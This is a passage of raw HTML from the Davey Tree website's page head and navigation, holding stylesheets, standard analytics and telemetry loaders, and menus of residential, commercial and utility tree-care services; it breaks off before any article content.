.postTopicCol{margin-top:30px}}:root{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-gray-100:#f8f9fa;--bs-gray-200:#e9ecef;--bs-gray-300:#dee2e6;--bs-gray-400:#ced4da;--bs-gray-500:#adb5bd;--bs-gray-600:#6c757d;--bs-gray-700:#495057;--bs-gray-800:#343a40;--bs-gray-900:#212529;--bs-primary:#0d6efd;--bs-secondary:#6c757d;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffc107;--bs-danger:#dc3545;--bs-light:#f8f9fa;--bs-dark:#212529;--bs-primary-rgb:13,110,253;--bs-secondary-rgb:108,117,125;--bs-success-rgb:25,135,84;--bs-info-rgb:13,202,240;--bs-warning-rgb:255,193,7;--bs-danger-rgb:220,53,69;--bs-light-rgb:248,249,250;--bs-dark-rgb:33,37,41;--bs-white-rgb:255,255,255;--bs-black-rgb:0,0,0;--bs-body-color-rgb:33,37,41;--bs-body-bg-rgb:255,255,255;--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg, rgba(255, 255, 255, 0.15), rgba(255, 255, 255, 0));--bs-body-font-family:var(--bs-font-sans-serif);--bs-body-font-size:1rem;--bs-body-font-weight:400;--bs-body-line-height:1.5;--bs-body-color:#212529;--bs-body-bg:#fff;--swiper-theme-color:#007aff}.container{width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}@media (min-width:1400px){.container{max-width:1320px}}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-.5*var(--bs-gutter-x));margin-left:calc(-.5*var(--bs-gutter-x))}.row>*{box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}.d-block{display:block!important}.d-none{display:none!important}@media (min-width:768px){.d-md-block{display:block!important}.d-md-none{display:none!important}}@media (min-width:992px){.d-lg-block{display:block!important}}.subpage{background-color:#c8a2c8}</style>
        <link rel="dns-prefetch" href="https://www.googletagmanager.com" />
<link rel="dns-prefetch" href="https://connect.facebook.net" />
<link rel="preconnect" href="https://www.google-analytics.com" />
<meta name="referrer" content="no-referrer-when-downgrade">
        

                <link rel="preload" href="/umbraco/api/MyAssetDependency/BundleLocalAssets?files=postArticleContent.min.css%7cpostImageGallery.min.css%7cdaveyBlogRelated.min.css%7ccontactUsCTABE.min.css&v=22270cba382846e6b4af33dd000612c6" as="style" onload="this.onload=null;this.rel='stylesheet'">
                <noscript><link href="/umbraco/api/MyAssetDependency/BundleLocalAssets?files=postArticleContent.min.css%7cpostImageGallery.min.css%7cdaveyBlogRelated.min.css%7ccontactUsCTABE.min.css&v=22270cba382846e6b4af33dd000612c6" /></noscript>
                <link rel="preload" href="/umbraco/api/MyAssetDependency/BundleLocalAssets?files=swiper.min.css&v=22270cba382846e6b4af33dd000612c6" as="style" onload="this.onload=null;this.rel='stylesheet'">
                <noscript><link href="/umbraco/api/MyAssetDependency/BundleLocalAssets?files=swiper.min.css&v=22270cba382846e6b4af33dd000612c6" /></noscript>

	        <link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href="/dist/css/site.min.css?v=gTvlHH_K9AVnHqMK25JIETlNrMYA375lfARnJrmnuog">
	        <noscript><link href="/dist/css/site.min.css?v=gTvlHH_K9AVnHqMK25JIETlNrMYA375lfARnJrmnuog"></noscript>
        
<link rel="shortcut icon" href="/dist/favicons/favicon.ico">
<link rel="icon" type="image/png" sizes="36x36" href="/dist/favicons/android-icon-36x36.png">
<link rel="icon" type="image/png" sizes="48x48" href="/dist/favicons/android-icon-48x48.png">
<link rel="icon" type="image/png" sizes="72x72" href="/dist/favicons/android-icon-72x72.png">
<link rel="icon" type="image/png" sizes="96x96" href="/dist/favicons/android-icon-96x96.png">
<link rel="icon" type="image/png" sizes="144x144" href="/dist/favicons/android-icon-144x144.png">
<link rel="icon" type="image/png" sizes="192x192" href="/dist/favicons/android-icon-192x192.png">
<link rel="apple-touch-icon" sizes="57x57" href="/dist/favicons/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="/dist/favicons/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="/dist/favicons/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="/dist/favicons/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="/dist/favicons/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="/dist/favicons/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="/dist/favicons/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="/dist/favicons/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="/dist/favicons/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="16x16" href="/dist/favicons/favicon-16x16.png">
<link rel="icon" type="image/png" sizes="32x32" href="/dist/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="/dist/favicons/favicon-96x96.png">
<link rel="manifest" href="/dist/favicons/manifest.json">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="/dist/favicons/ms-icon-70x70.png">
<meta name="msapplication-TileImage" content="/dist/favicons/ms-icon-144x144.png">
<meta name="msapplication-TileImage" content="/dist/favicons/ms-icon-150x150.png">
<meta name="msapplication-TileImage" content="/dist/favicons/ms-icon-310x310.png">
<meta name="theme-color" content="#ffffff">
        <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PRHTSV3');</script>
<!-- End Google Tag Manager -->
    <script type="text/javascript">!function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=21462131-f40c-40ab-81bb-8777dea489a5;IngestionEndpoint=https://centralus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://centralus.livediagnostics.monitor.azure.com/;ApplicationId=d579cfea-225e-41e9-b42d-84f8095ac4c2'
}});</script></head>
    <body class="subpage insectDiseaseResourceCenterArticle">
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PRHTSV3"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
        <section id="a11y-menu">
    <div class="a11yMenuContainer">
        <div class="skipBtns">
            <a href="#skipDestination" class="mainContentSkip" title="Skip to main content">Skip to main content</a>
        </div>
        <button class="closeMenuBtn" id="close-a11y-menu-btn" title="Close the skip menu">
            <span class="close-icon"></span>
        </button>
    </div>
</section>
            <header>
                
<div class="primaryNavHolder">
    <div class="topBorder"></div>
    <div class="topNavHolder">
        <a class="navbar-brand" href="/">
                <picture>
                    <source media="(max-width: 767.98px)" srcset="[data-uri]" />
                    <img class="lazyload" id="brandLogo" width="229" height="80" data-sizes="auto" srcset="/media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&width=150&height=53&quality=100 150w, /media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&width=229&quality=100 229w " src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='229' height='80' viewBox='0 0 229 80'%3E%3C/svg%3E" alt="Davey Tree Logo" />
                </picture>
        </a>
        <div class="rightNav">
                <div class="searchSection">
                    <form action="/search/" class="form-inline">
                        <input class="form-control inputSearch" autocomplete="off" type="text" name="term" placeholder="Search" aria-label="Search" id="siteSearchNavInput">
                        <button class="btn btn-search" type="submit" title="Search">
                            <span class="fa fa-search"></span>
                            <span class="sr-only">Search</span>
                        </button>
                    </form>
                </div>
            <div class="navSection">
                <div class="topNav">
                    <div class="topNavLinks">
                            <nav class="nav navbar topNavigation" aria-label="Top Navigation" id="topNavigation">
        <ul>
                <li class="iconMessage">
                    <a href="/about/contact-us/?type=residential" >
                        <span class="icon"></span>
                        <span class="text">Find Local Office</span>
                    </a>
                </li>
                <li class="iconUser">
                    <a href="/manage-account/" >
                        <span class="icon"></span>
                        <span class="text">Manage Account</span>
                    </a>
                </li>
        </ul>
    </nav>

                    </div>
                    <div class="languageNavHolder">
                                <nav class="nav navbar languageNavigation" aria-label="Language Navigation" id="languageNavigation">
            <button type="button" class="selector">
                <span class="currentLanguage">
                        <span class="icon lazyload d-none d-md-block">
                            <picture>
                                <source srcset="[data-uri]" media="(max-width: 767.98px)" />
                                <img class="lazyload" width="60" height="60" data-sizes="auto" srcset="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80 48w " src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='48' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="En US" />
                            </picture>
                        </span>
                        <span class="icon lazyload d-block d-md-none">
                            <picture>
                                <source srcset="[data-uri]" media="(min-width: 768px)" />
                                <img class="lazyload" width="60" height="60" data-sizes="auto" data-srcset="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80 48w " data-src="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='48' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="En US" />
                            </picture>
                        </span>
                    <span class="language">USA</span>
                </span>
            </button>
        <div class="optionsDropdown">
            <ul class="options">
                        <li class="en-CA ">
                            <a href="https://www.daveytree.ca/" target="_blank">
                                <span class="icon">
                                    <img class="lazyload" width="60" height="60" data-sizes="auto" data-srcset="/media/ksgjfvqb/en-ca.svg?anchor=center&mode=pad&width=48&quality=80 48w " data-src="/media/ksgjfvqb/en-ca.svg?anchor=center&mode=pad&width=48&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='24' viewBox='0 0 2 1'%3E%3C/svg%3E" alt="En CA" />
                                </span>
                                <span class="text">CA</span>
                            </a>
                        </li>
            </ul>
        </div>
        </nav>

                    </div>
                </div>
                <div class="utilityNav">        <nav class="nav navbar utilityNavigation" aria-label="Utility Navigation" id="utilityNavigation">
        <ul>
                <li><a href="/about/careers/" >Careers</a></li>
                <li><a href="/about/corporate-responsibility/" >Corporate Responsibility</a></li>
        </ul>
        </nav>
</div>
            </div>
        </div>
    </div>
            <nav role="application" class="nav navbar primaryNavigation megaMenu" aria-label="Primary Navigation" id="primaryNavigation" data-dd-reveal-event="click" data-generate-parent-page-links="true">
                <ul id="primaryNavigationMenu" class="collapse navbar-collapse">
           <li class="pnRoot navItem dropdown">
                    <a id="residential-0" class="nav-link dropdown-toggle dropdown-toggle" href="/residential-tree-services/"  role="button" aria-haspopup="true" aria-expanded="false">
                        Residential
                    </a>
                    <div class="dropdown-menu" aria-labelledby="residential-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">Residential</div>
                                                    <div class="text"><p>Our ISA certified arborists live and work in your community. Our tree doctors are committed to helping take care of your trees and shrubs to ensure your property remains beautiful and healthy.</p></div>
                                                        <a href="/residential-tree-services/" class="link textLinkArrow" >Learn More About Our Residential <span class="lastWord">Services<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Contact Us</div>
                                                    <div class="text"><p>Want to request a <strong>FREE</strong> consultation or speak to your Davey local office about your residential tree or lawn needs?</p></div>
                                                        <a href="/about/contact-us/?type=residential" class="link textLinkArrow" >Get In <span class="lastWord">Touch<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="tree-services-0ResidentialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Tree Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="tree-services-0ResidentialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/tree-health-inspection-treatment/" >
                        Tree Health Inspection & Treatment
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/tree-planting-transplanting/" >
                        Tree Planting & Transplanting
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/shrub-pruning/" >
                        Shrub Pruning
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/tree-removal/" >
                        Tree Removal
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/tree-shrub-fertilization/" >
                        Tree & Shrub Fertilization
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/tree-trimming-pruning/" >
                        Tree Trimming & Pruning
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/storm-prep-support-systems-for-trees/" >
                        Storm Prep & Support Systems For Trees
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem dropdown">
                     <div id="lawn-services-0ResidentialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Lawn Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="lawn-services-0ResidentialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/lawn-care-services/lawn-aeration-overseeding/" >
                        Lawn Aeration & Overseeding
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/lawn-care-services/lawn-fertilization/" >
                        Lawn Fertilization
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/lawn-care-services/lawn-pest-grub-control/" >
                        Lawn Pest & Grub Control
                    </a>

            </li>
                        </ul>
                    </div>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="regional-services-0ResidentialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Regional Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="regional-services-0ResidentialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/premium-mulch/" >
                        Mulch Production & Delivery
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/professional-landscaping/" >
                        Landscape Design & Installation
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/large-tree-moving/" >
                        Large Tree Moving
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="daveycare&#x2120;-client-promise-0ResidentialMega" class="nav-link  " href="/residential-tree-services/daveycare-client-promise/" >
                        DaveyCare℠ Client Promise
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="refer-a-friend-to-davey-0ResidentialMega" class="nav-link  " href="/residential-tree-services/refer-a-friend/" >
                        Refer A Friend To Davey
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="certified-arborists-0ResidentialMega" class="nav-link  " href="/residential-tree-services/certified-tree-doctor/" >
                        Certified Arborists
                    </a>
            </li>

                                        </ul>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
           <li class="pnRoot navItem dropdown">
                    <a id="commercial-0" class="nav-link dropdown-toggle dropdown-toggle" href="/commercial-services/"  role="button" aria-haspopup="true" aria-expanded="false">
                        Commercial
                    </a>
                    <div class="dropdown-menu" aria-labelledby="commercial-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">Commercial</div>
                                                    <div class="text"><p>Davey provides comprehensive landscaping, grounds management, and<span> </span>tree care services<span> on commercial properties across North America. </span></p></div>
                                                        <a href="/commercial-services/" class="link textLinkArrow" >Learn More About Our Commercial <span class="lastWord">Services<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Contact Us</div>
                                                    <div class="text"><p>Contact your local Davey representative to find out how you can partner with Davey on your next project. </p></div>
                                                        <a href="/about/contact-us/?type=nonresidential" class="link textLinkArrow" >Get In <span class="lastWord">Touch<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="services-0CommercialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="services-0CommercialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/commercial-grounds-maintenance/" >
                        Commercial Grounds Maintenance
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/commercial-tree-care-services/" >
                        Commercial Tree Care Services
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/commercial-snow-ice-removal/" >
                        Commercial Snow & Ice Management
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/landscape-enhancements/" >
                        Landscape Enhancements
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/nationwide/" >
                        Multi-Location Management
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/water-management-solutions/" >
                        Water Management Solutions
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem dropdown">
                     <div id="regional-services-0CommercialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Regional Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="regional-services-0CommercialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/professional-landscaping/" >
                        Landscape Design & Installation
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/large-tree-moving/" >
                        Large Tree Moving
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/premium-mulch/" >
                        Mulch Production & Delivery
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/sports-turf-management/" >
                        Sports Turf Management
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/the-davey-nursery/" >
                        The Davey Nursery
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="meet-our-business-developers-0CommercialMega" class="nav-link  " href="/commercial-services/teams/" >
                        Meet Our Business Developers
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="property-types-0CommercialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Property Types
                    </div>
                    <div class="dropdown-menu" aria-labelledby="property-types-0CommercialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/cemetery/" >
                        Cemetery
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/class-a-property-landscaping-services/" >
                        Class A
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/educational-campuses/" >
                        Educational Campuses
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/golf-course-tree-and-landscaping-services/" >
                        Golf Courses
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/healthcare/" >
                        Healthcare
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/hoa-cdd/" >
                        HOA/CDD
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/hospitality/" >
                        Hospitality
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/industrial/" >
                        Industrial
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/military-family-housing/" >
                        Military Family Housing
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/multifamily-housing/" >
                        Multifamily Housing
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/municipality/" >
                        Municipality
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/parks-trails/" >
                        Parks & Trails
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/retail/" >
                        Retail
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="browse-our-work-0CommercialMega" class="nav-link  " href="/portfolio/" >
                        Browse Our Work
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="read-our-commercial-blog-0CommercialMega" class="nav-link  " href="/commercial-blog/" >
                        Read Our Commercial Blog
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuBlogColumn">
                                            <div class="headline">Featured Commercial Work</div>
                                            <div class="blogTeaser">
<img class="lazyload" width="430" height="282" data-sizes="auto" data-srcset="/media/ew0dcek5/hard_rock_2.jpg?width=150&height=99&v=1d8e3f700f345c0&format=webp&quality=80 150w, /media/ew0dcek5/hard_rock_2.jpg?width=300&height=197&v=1d8e3f700f345c0&format=webp&quality=80 300w, /media/ew0dcek5/hard_rock_2.jpg?width=430&height=282&v=1d8e3f700f345c0&format=webp&quality=80 430w " data-src="/media/ew0dcek5/hard_rock_2.jpg?width=430&height=282&v=1d8e3f700f345c0&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='430' height='282' viewBox='0 0 215 141'%3E%3C/svg%3E" alt="Hard Rock 2" />                                                <a href="/portfolio/cls_hard-rock-casino_1022/" class="articleTitle">Davey Maintains Park-Like Atmosphere In The Heart Of Cincinnati At Hard Rock Casino</a>
                                                <div class="date"></div>
                                                <div class="text">Davey&#x2019;s grounds maintenance crew is on-site weekly at the Hard Rock Casino, ensuring the frequently populated green space maintains its curb appeal.</div>
                                            </div>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
           <li class="pnRoot navItem dropdown">
                    <a id="utility-solutions-0" class="nav-link dropdown-toggle dropdown-toggle" href="/utility-services/"  role="button" aria-haspopup="true" aria-expanded="false">
                        Utility Solutions
                    </a>
                    <div class="dropdown-menu" aria-labelledby="utility-solutions-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">Utility Solutions</div>
                                                    <div class="text"><p><span class="NormalTextRun SCXW67890204 BCX0">From vegetation management and asset management to make-ready engineering services, we can help you reach your goals with expert service and a commitment to quality.</span></p></div>
                                                        <a href="/utility-services/" class="link textLinkArrow" >Learn More About Our Utility <span class="lastWord">Solutions<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Contact Us</div>
                                                    <div class="text"><p>Talk to our team of industry leaders to learn how we've provided solutions to other utilities with similar challenges and goals.</p></div>
